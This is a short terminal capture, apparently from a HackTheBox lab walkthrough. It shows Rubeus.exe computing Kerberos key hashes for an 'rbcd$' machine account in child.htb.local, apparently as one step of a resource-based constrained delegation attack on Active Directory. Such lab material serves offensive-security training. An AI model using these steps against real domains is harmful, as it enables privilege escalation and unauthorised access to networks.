 PS C:\windows\tasks> .\rubeus.exe hash /domain:child.htb.local /user:rbcd$ /password:123
Rubeus
v2.0.1
[*] Action: Calculate Password Hash(es)
[*] Input password             : 123
[*] Input username             : rbcd$
[*] Input domain               : child.htb.local
[*] Salt                       : CHILD.HTB.LOCALhostrbcd.child.htb.local
[*]       rc4_hmac             : 3DBDE697D71690A769204BEB12283678
[*]       aes128_cts_hmac_sha1 : AF9914918EE58EA66E712B104EC35177
[*]       aes256_cts_hmac_sha1 : 10E01CA5EFFC8F3EB50E9EFC2E7371843F4F473C3A4F21DEF602B496DB4D0B08
[*]       des_cbc_md5          : 626BC7B9438C70C7
PS C:\windows\tasks>